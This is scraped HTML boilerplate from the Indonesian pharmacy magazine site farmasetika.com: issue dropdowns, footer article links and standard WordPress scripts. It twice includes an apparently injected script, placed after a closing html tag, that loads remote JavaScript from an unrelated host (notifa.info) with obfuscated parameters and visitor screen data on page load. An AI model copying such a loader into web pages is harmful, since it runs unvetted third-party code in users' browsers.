<option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2022/" > Edisi Juli</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-agustus-2022/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-september-2022/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-oktober-2022/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-november-2022/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-desember-2022/" > Edisi Desember</option>
<option value="" selected>-- Tahun 2023 --</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2023/" > Edisi Januari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2023/" > Edisi Februari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2023/" > Edisi Maret</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2023/" > Edisi April</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-mei-2023/" > Edisi Mei</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2023/" > Edisi Juni</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2023/" > Edisi Juli</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-agustus-2023/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-september-2023/" > Edisi September</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-oktober-2023/" > Edisi Oktober</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-november-2023/" > Edisi November</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-desember-2023/" > Edisi Desember</option>
<option value="" selected>-- Tahun 2024 --</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2024/" > Edisi Januari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2024/" > Edisi Februari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2024/" > Edisi Maret</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2024/" > Edisi April</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-meil-2024/" > Edisi Mei</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2024/" > Edisi Juni</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2024/" > Edisi Juli</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-agustus-2024/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-september-2024/" > Edisi September</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-oktober-2024/" > Edis Oktober</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-novemberr-2024/" > Edisi November</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-desember-2024/" > Edisi Desember</option>
</select>
 <input type="button" name="Submit" value="Go!" onClick="window.open(sites.value, '_parent')">
      </form>
   <script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "¶ms=" + "4TtHaUQnUEiP6K%2fc5C582NzYpoUazw5mM8jFcR0dRyEDZunbzGMqq4Tg4ukKjqklanfAvDoNsWdpGdyjnhYSHZb%2f%2fY34mxPehj0sBHN1HNEYF0mKqGKsD%2blNPPgnZvPXGed67f%2bW6x0L3XSXa1ft2IrXeN%2fjDc2MecMD2HVswmdQHj5R5qBYz7W1nnoaSotA48A4bLHeL8ZIvPbiR%2fujrp4XOu8Vw4TRyZ7EzeFf2q%2fdDx%2bzFaJZVK%2bp%2bdjKBnzmeHp0VJrIejT%2fNATLecqvP%2fyuy%2fP%2buFdRfVxXOBSYmoIoY62r0gITl6s38Wmsruehs0ZaUEvagV3ZBuNGedCOtjzrXxVxY1CnFe0v8Y5X1i3Q9LWw7d15%2b40pkE68TEmY33sRVsqJhdUebMSM0KSmNoc%2f4iHSb8yX%2bFwoQamCqFo8BmuSYOLuFbcfGXTvHj6%2bO3b2KuThrBVlU2lNJ%2bP9eWkTJrmZQJk63mDzdX2HXfY2%2bz9bNo5knQ%3d%3d" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script><script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "¶ms=" + "4TtHaUQnUEiP6K%2fc5C582NzYpoUazw5mM8jFcR0dRyFvjN4B0oThZ2WOc6FieJ1DtjyEqLghLgQGpvE170%2bh9fzSjrfP7xB0EIktXMQ3XAL3dg1QppVXIJqduvBZN%2fAXn894DgeNQPdIOYkDzRsDYk4%2bppVPy%2bRHnwl3sYxqeirz8%2fBh543hepnCPSO4xfMUpK%2fgmV7PRR2cqNPIQ6OhwQfCF8%2bFeBOdAcw9x%2bgjtgK4zFeN8MwP7%2fsKXaFoZl9cynvl9IuvxjCOZGzOqzb4CpZ1ZhlidaG5PxOp6T3dJ3scoAbtBEGRomV00xssBwcTkaE%2fPQkqFT%2boELpt7qkkeVLTcy%2bCZVYf8Vxcsq86KUhxGeAbxg8iljlhIfzfO8QgMtoLceCnPK7T1Pb1qQokuGcTmfX9GwWKhgGHu5wiosydF6LTpd8lrJkObS07AWI1VsaV3vm869xoRix9pN2jFp2PfDSElUTqKlyZKzOYBBWfKEFWQqwaoA%3d%3d" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script></body>
</html>
<p style="margin-top: 5px;">
EDISI JURNAL ILMIAH
<p style="margin-top: 2px;">
Bekerja sama dengan: 
<p style="margin-top: 2px;">
<a href="http://farmasi.unpad.ac.id/"><img class="alignnone  wp-image-6430" src="https://farmasetika.com/wp-content/uploads/2017/02/logo-farmasi-unpad.png" alt="" width="83" height="83" /></a> <a href="http://iai.id/"><img class="alignnone  wp-image-6428" src="https://farmasetika.com/wp-content/uploads/2017/02/LOGO-IAI-LPG.jpg" alt="" width="81" height="78" /></a>
<p style="margin-top: 5px;">
ISSN : 2686-2506
<p style="margin-top: 2px;">
<html>
   <body>
      <form name="opennew">
         <select name="sites" id="sites">
            <option value="" selected>-- Tahun 2016 --</option>
<option value="http://majalah.farmasetika.com/vol-1-no-1-2016" > Vol. 1, No. 1</option> 
<option value="http://majalah.farmasetika.com/vol-1-no-2-2016" > Vol. 1, No. 2</option> 
<option value="http://majalah.farmasetika.com/vol-1-no-3-2016" > Vol. 1, No. 3</option> 
<option value="http://majalah.farmasetika.com/vol-1-no-4-2016" > Vol. 1, No. 4</option> 
<option value="http://majalah.farmasetika.com/vol-1-no-5-2016" > Vol. 1, No. 5</option> 
<option value="" selected>-- Tahun 2017 --</option>
<option value="http://majalah.farmasetika.com/vol-2-no-1-2017" > Vol. 2, No. 1</option> 
<option value="http://majalah.farmasetika.com/vol-2-no-2-2017" > Vol. 2, No. 2</option> 
<option value="http://majalah.farmasetika.com/vol-2-no-3-2017" > Vol. 2, No. 3</option> 
<option value="http://majalah.farmasetika.com/vol-2-no-4-2017" > Vol. 2, No. 4</option> 
<option value="http://majalah.farmasetika.com/vol-2-no-5-2017/" > Vol. 2, No. 5</option>
<option value="" selected>-- Tahun 2018 --</option>
<option value="http://majalah.farmasetika.com/vol-3-no-1-2018/" > Vol. 3, No. 1</option>  
<option value="http://majalah.farmasetika.com/vol-3-no-2-2018/" > Vol. 3, No. 2</option>  
<option value="http://majalah.farmasetika.com/vol-3-no-3-2018/" > Vol. 3, No. 3</option>  
<option value="http://majalah.farmasetika.com/vol-3-no-4-2018/" > Vol. 3, No. 4</option>  
<option value="http://majalah.farmasetika.com/vol-3-no-5-2018/" > Vol. 3, No. 5</option> 
 <option value="" selected>-- Tahun 2019 --</option>
<option value="http://majalah.farmasetika.com/vol-4-no-1-2019/" > Vol. 4, No. 1</option>  
<option value="http://majalah.farmasetika.com/vol-4-no-2-2019/" > Vol. 4, No. 2</option>
 <option value="http://majalah.farmasetika.com/vol-4-no-3-2019/" > Vol. 4, No. 3</option>
 <option value="http://majalah.farmasetika.com/vol-4-no-4-2019/" > Vol. 4, No. 4</option>
 <option value="http://majalah.farmasetika.com/vol-4-no-5-2019/" > Vol. 4, No. 5</option>
<option value="" selected>-- Tahun 2020 --</option>
<option value="http://majalah.farmasetika.com/vol-5-no-1-2020/" > Vol. 5, No. 1</option>  
<option value="http://majalah.farmasetika.com/vol-5-no-2-2020/" > Vol. 5, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-5-no-3-2020/" > Vol. 5, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-5-no-4-2020/" > Vol. 5, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-5-no-5-2020/" > Vol. 5, No. 5</option>
<option value="" selected>-- Tahun 2021 --</option>
<option value="http://majalah.farmasetika.com/vol-6-no-1-2021/" > Vol. 6, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-6-no-2-2021/" > Vol. 6, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-6-no-3-2021/" > Vol. 6, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-6-no-4-2021/" > Vol. 6, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-6-no-5-2021/" > Vol. 6, No. 5</option>
<option value="http://majalah.farmasetika.com/vol-6-supl-1-2021/" > Vol. 6, Supl. 1</option>
<option value="" selected>-- Tahun 2022 --</option>
<option value="http://majalah.farmasetika.com/vol-7-no-1-2022/" > Vol. 7, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-7-no-2-2022/" > Vol. 7, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-7-no-3-2022/" > Vol. 7, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-7-no-4-2022/" > Vol. 7, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-7-no-5-2022/" > Vol. 7, No. 5</option>
<option value="" selected>-- Tahun 2023 --</option>
<option value="http://majalah.farmasetika.com/vol-8-no-1-2023/" > Vol. 8, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-8-no-2-2023/" > Vol. 8, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-8-no-3-2023/" > Vol. 8, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-8-no-4-2023/" > Vol. 8, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-8-no-5-2023/" > Vol. 8, No. 5</option>
<option value="" selected>-- Tahun 2024 --</option>
<option value="http://majalah.farmasetika.com/vol-9-no-1-2024/" > Vol. 9, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-9-no-2-2024/" > Vol. 9, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-9-no-3-2024/" > Vol. 9, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-9-no-4-2024/" > Vol. 9, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-9-no-5-2024/" > Vol. 9, No. 5</option>
<option value="http://majalah.farmasetika.com/vol-9-no-6-2024/" > Vol. 9, No. 6</option>
<option value="" selected>-- Tahun 2025 --</option>
<option value="http://majalah.farmasetika.com/vol-10-no-1-2025/" > Vol. 10, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-10-no-2-2025/" > Vol. 10, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-10-no-3-2025/" > Vol. 10, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-10-no-4-2025/" > Vol. 10, No. 4</option>
</select>
 <input type="button" name="Submit" value="Go!" onClick="window.open(sites.value, '_parent')">
      </form>
   </body>
</html>

				</div><div class="clear"></div></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-4c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="text-html-widget-3" class="footer-widget text-html"><div class="footer-widget-top"><h4>Tentang Farmasetika.com</h4></div>
						<div class="footer-widget-container"><div ><a href="http://farmasetika.com"><img class="alignnone size-full wp-image-1053" src="https://farmasetika.com/wp-content/uploads/2016/05/logo-mobile-farset-r2.png" alt="logo farmasetika baru mobile" width="230" height="44"/>
<p style="margin-top: 15px;">Farmasetika.com merupakan situs Majalah Farmasetika yang berisi informasi farmasi terkini berbasis ilmiah dan praktis. Sign Up untuk bergabung di komunitas farmasetika.com.
Download aplikasi Android/IoS Majalah Farmasetika, Baca atau Caping di smartphone, Ikuti twitter, instagram dan facebook kami. Situs farmasetika.com telah terdaftar sebagai Penyelenggara Sarana Elektronik (PSE) nomor 127800022032400060001.
Terimakasih telah ikut bersama memajukan bidang farmasi di Indonesia.</p>
				</div><div class="clear"></div></div></div><!-- .widget /--><div id="social-2" class="footer-widget social-icons-widget"><div class="footer-widget-top"><h4>Ikuti Kami</h4></div>
						<div class="footer-widget-container">		<div class="social-icons social-colored">
		<a class="ttip-none" title="Rss" href="http://feeds.feedburner.com/farmasetika" ><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/farmasetika" ><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/farmasetika_com" ><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCcflRG22wDJNVvkKYHtucYQ" ><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="http://instagram.com/farmasetika" ><i class="fa fa-instagram"></i></a>
			</div>

</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="rss-2" class="footer-widget widget_rss"><div class="footer-widget-top"><h4><a class="rsswidget rss-widget-feed" href="https://farmasetika.com/feed"><img loading="lazy" class="rss-widget-icon" style="border:0" width="14" height="14" src="https://cpd.farmasetika.com/wp-includes/images/rss.png" alt="RSS" /></a> <a class="rsswidget rss-widget-title" href="https://farmasetika.com/">Majalah Farmasetika Ed Populer</a></h4></div>
						<div class="footer-widget-container"><ul><li><a class='rsswidget' href='https://farmasetika.com/2026/01/20/klasifikasi-apotek-dalam-kbli-2025-jadi-perhatian-farmasis-indonesia-bersatu/'>Klasifikasi Apotek dalam KBLI 2025 Jadi Perhatian Farmasis Indonesia Bersatu</a></li><li><a class='rsswidget' href='https://farmasetika.com/2026/01/20/yorvipath-terapi-hipoparatiroidisme-pertama-dan-satu-satunya-yang-disetujui-fda/'>Yorvipath, Terapi Hipoparatiroidisme Pertama dan Satu-satunya yang Disetujui FDA</a></li><li><a class='rsswidget' href='https://farmasetika.com/2026/01/16/rezdiffra-membuka-jalan-untuk-pengobatan-nash-non-sirosis-yang-lebih-baik/'>Rezdiffra: Membuka Jalan untuk Pengobatan NASH Non-Sirosis yang Lebih Baik</a></li><li><a class='rsswidget' href='https://farmasetika.com/2026/01/13/velsipity-obat-baru-terapi-radang-usus-besar-mengandung-etrasimod/'>VELSIPITY, Obat Baru Terapi Radang Usus Besar Mengandung ETRASIMOD</a></li><li><a class='rsswidget' href='https://farmasetika.com/2026/01/12/exxua-obat-baru-terapi-gangguan-depresi-mayor-mengandung-giperone/'>EXXUA, Obat Baru Terapi Gangguan Depresi Mayor Mengandung Giperone</a></li></ul></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="rss-3" class="footer-widget widget_rss"><div class="footer-widget-top"><h4><a class="rsswidget rss-widget-feed" href="https://majalah.farmasetika.com/feed"><img loading="lazy" class="rss-widget-icon" style="border:0" width="14" height="14" src="https://cpd.farmasetika.com/wp-includes/images/rss.png" alt="RSS" /></a> <a class="rsswidget rss-widget-title" href="https://majalah.farmasetika.com/">Majalah Farmasetika Ed Jurnal</a></h4></div>
						<div class="footer-widget-container"><ul><li><a class='rsswidget' href='https://majalah.farmasetika.com/efektivitasbiayaterapiantipsikotik-tunggal-dan-pola-pengobatanpada-pasien-skizofrenia/'>EfektivitasBiayaTerapiAntipsikotik Tunggal dan Pola Pengobatanpada Pasien Skizofrenia</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/formulasi-dan-uji-aktifitas-anti-jerawat-masker-gel-peel-offekstrak-daun-tehcamelia-sinensis-l-denganvariasipolivinilalkohol-pva/'>Formulasi dan Uji Aktifitas Anti Jerawat Masker Gel Peel OffEkstrak Daun Teh(Camelia sinensis L.) DenganVariasiPolivinilAlkohol (PVA)</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/kajian-risiko-terkait-kontaminasi-dan-ketercampuran-di-ruang-penimbanganindustri-farmasi-xyz/'>Kajian Risiko terkait Kontaminasi dan Ketercampuran di Ruang PenimbanganIndustri Farmasi “XYZ”</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/inovasilip-creamekstrakstroberifragaria-x-ananassaoptimasibeeswax-dancastor-oilsebagaiantioksidan-alami-pelembabbibir/'>InovasiLip CreamEkstrakStroberi(Fragaria x ananassa):OptimasiBeeswax danCastor OilsebagaiAntioksidan Alami PelembabBibir</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/kajian-risiko-perubahan-penimbangan-material-fresh-dengan-failure-mode-andeffectanalysis/'>Kajian Risiko Perubahan Penimbangan Material “Fresh” Dengan Failure Mode andEffectAnalysis</a></li></ul></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
			<div id="footer-fourth" class="footer-widgets-box">
			<div id="rss-4" class="footer-widget widget_rss"><div class="footer-widget-top"><h4><a class="rsswidget rss-widget-feed" href="https://gudangilmu.farmasetika.com/feed"><img loading="lazy" class="rss-widget-icon" style="border:0" width="14" height="14" src="https://cpd.farmasetika.com/wp-includes/images/rss.png" alt="RSS" /></a> <a class="rsswidget rss-widget-title" href="https://gudangilmu.farmasetika.com/">Gudang Ilmu Farmasi</a></h4></div>
						<div class="footer-widget-container"><ul><li><a class='rsswidget' href='https://gudangilmu.farmasetika.com/download-e-book-konsep-aplikasi-rme-apotek-komunitas/'>Download E-Book : Konsep Aplikasi RME-APOTEK Komunitas</a></li><li><a class='rsswidget' href='https://gudangilmu.farmasetika.com/susunan-konsil-kesehatan-indonesia-2024-2028/'>Susunan Konsil Kesehatan Indonesia 2024-2028</a></li><li><a class='rsswidget' href='https://gudangilmu.farmasetika.com/perubahan-registrasi-dan-perizinan-tenaga-medis-dan-kesehatan-pasca-terbitnya-uu-kesehatan-no-17-tahun-2023/'>Perubahan Registrasi dan Perizinan Tenaga Medis dan Kesehatan Pasca Terbitnya UU Kesehatan No. 17 Tahun 2023</a></li><li><a class='rsswidget' href='https://gudangilmu.farmasetika.com/download-e-book-suplemen-3-farmakope-indonesia-edisi-vi/'>Download e-Book Suplemen 3 Farmakope Indonesia Edisi VI</a></li><li><a class='rsswidget' href='https://gudangilmu.farmasetika.com/daftar-pokok-bahasan-masalah-dan-keterampilan-standar-kompetensi-tenaga-vokasi-farmasi-2024/'>Daftar Pokok Bahasan, Masalah dan Keterampilan Standar Kompetensi Tenaga Vokasi Farmasi 2024</a></li></ul></div></div><!-- .widget /-->		</div><!-- #fourth .widget-area -->
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			<a href="http://farmasetika.com/about-us/">About Us</a> | <a href="http://farmasetika.com/privacy-policy/">Privacy policy</a> | <a href="http://farmasetika.com/disclaimer/">Disclaimer</a> | <a href="http://farmasetika.com/pemasangan-iklan-di-farmasetika-com/">Kerjasama Iklan</a> | <a href="http://farmasetika.com/contact-us/">Contact Us</a>		</div>
				
		<div class="alignleft">
			©2026 - <a href="http://farmasetika.com">farmasetika.com</a> - <a href="https://themeforest.net/?ref=farmasetika">Sahifa WordPress Theme by TieLab</a>		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sahifa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<div id="fb-root"></div>
	<script type="text/javascript" src="https://cpd.farmasetika.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://cpd.farmasetika.com/wp-content/plugins/bbpress/templates/default/js/editor.min.js" id="bbpress-editor-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cpd.farmasetika.com/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://cpd.farmasetika.com/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=c4wp_onloadCallback&amp;render=explicit&amp;hl=en" id="c4wp-method-provider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="c4wp-method-js-extra">
/* <![CDATA[ */
var c4wpConfig = {"ajax_url":"https://cpd.farmasetika.com/wp-admin/admin-ajax.php","captcha_version":"v2_checkbox","disable_submit":"","site_key":"","size":"normal","theme":"light","badge":"bottomright","failure_action":"nothing","additional_js":"","fallback_js":"\"\\t\\t\\t\\n\\t\\t\\t\\/* @v3-fallback-js:start *\\/\\n\\t\\t\\tif ( typeof captcha_div == 'undefined' && form.classList.contains( 'wc-block-checkout__form' ) ) {\\n\\t\\t\\t\\tvar captcha_div = form.querySelector( '#additional-information-c4wp-c4wp-wc-checkout' );\\n\\t\\t\\t}\\n\\n\\t\\t\\tif ( ! captcha_div && form.classList.contains( 'wc-block-checkout__form' ) ) {\\n\\t\\t\\t\\tvar captcha_div = form.querySelector( '#order-c4wp-c4wp-wc-checkout' );\\n\\t\\t\\t}\\n\\n\\t\\t\\tif ( typeof captcha_div == 'undefined' ) {\\n\\t\\t\\t\\tvar captcha_div = form.querySelector( '.c4wp_captcha_field_div' );\\n\\t\\t\\t}\\n\\n\\t\\t\\tvar parentElem = captcha_div.parentElement;\\n\\n\\t\\t\\tif ( ( form.classList.contains( 'c4wp-primed' ) ) || ( ! form.classList.contains( 'c4wp_verify_underway' ) && captcha_div.parentElement.getAttribute( 'data-c4wp-use-ajax' ) == 'true' ) ) {\\n\\n\\t\\t\\t\\tform.classList.add('c4wp_verify_underway' );\\n\\t\\t\\t\\tconst flagMarkup =  '\u003Cinput id=\\\"c4wp_ajax_flag\\\" type=\\\"hidden\\\" name=\\\"c4wp_ajax_flag\\\" value=\\\"c4wp_ajax_flag\\\"\u003E';\\n\\t\\t\\t\\tvar flagMarkupDiv = document.createElement('div');\\n\\t\\t\\t\\tflagMarkupDiv.innerHTML = flagMarkup.trim();\\n\\n\\t\\t\\t\\tform.appendChild( flagMarkupDiv );\\n\\t\\n\\t\\t\\t\\tvar nonce = captcha_div.parentElement.getAttribute( 'data-nonce' );\\n\\n\\t\\t\\t\\tvar formData = new FormData();\\n\\n\\t\\t\\t\\tformData.append( 'action', 'c4wp_ajax_verify' );\\n\\t\\t\\t\\tformData.append( 'nonce', nonce );\\n\\t\\t\\t\\tformData.append( 'response', data );\\n\\t\\t\\t\\t\\n\\t\\t\\t\\tfetch( 'https:\\/\\/cpd.farmasetika.com\\/wp-admin\\/admin-ajax.php', {\\n\\t\\t\\t\\t\\tmethod: 'POST',\\n\\t\\t\\t\\t\\tbody: formData,\\n\\t\\t\\t\\t} ) \\/\\/ wrapped\\n\\t\\t\\t\\t\\t.then( \\n\\t\\t\\t\\t\\t\\tres =\u003E res.json()\\n\\t\\t\\t\\t\\t)\\n\\t\\t\\t\\t\\t.then( data =\u003E {\\n\\t\\t\\t\\t\\t\\tif ( data['success'] ) {\\n\\t\\t\\t\\t\\t\\t\\tform.classList.add( 'c4wp_verified' );\\n\\t\\t\\t\\t\\t\\t\\t\\/\\/ Submit as usual.\\n\\t\\t\\t\\t\\t\\t\\tif ( foundSubmitBtn ) {\\n\\t\\t\\t\\t\\t\\t\\t\\tfoundSubmitBtn.click();\\n\\t\\t\\t\\t\\t\\t\\t} else if ( form.classList.contains( 'wc-block-checkout__form' ) ) {\\n\\t\\t\\t\\t\\t\\t\\t\\tjQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); \\n\\t\\t\\t\\t\\t\\t\\t} else {\\t\\t\\t\\t\\t\\t\\t\\t\\n\\t\\t\\t\\t\\t\\t\\t\\tif ( typeof form.submit === 'function' ) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tform.submit();\\n\\t\\t\\t\\t\\t\\t\\t\\t} else {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tHTMLFormElement.prototype.submit.call(form);\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t} else {\\n\\t\\t\\t\\t\\t\\t\\t\\/\\/jQuery( '.nf-form-cont' ).trigger( 'nfFormReady' );\\n\\n\\t\\t\\t\\t\\t\\t\\tif ( 'redirect' === 'nothing' ) {\\n\\t\\t\\t\\t\\t\\t\\t\\twindow.location.href = '';\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\tif ( 'v2_checkbox' === 'nothing' ) {\\n\\t\\t\\t\\t\\t\\t\\t\\tif ( form.classList.contains( 'wc-block-checkout__form' ) ) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tcaptcha_div = captcha_div.parentElement;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tcaptcha_div.innerHTML = '';\\n\\t\\t\\t\\t\\t\\t\\t\\tform.classList.add( 'c4wp_v2_fallback_active' 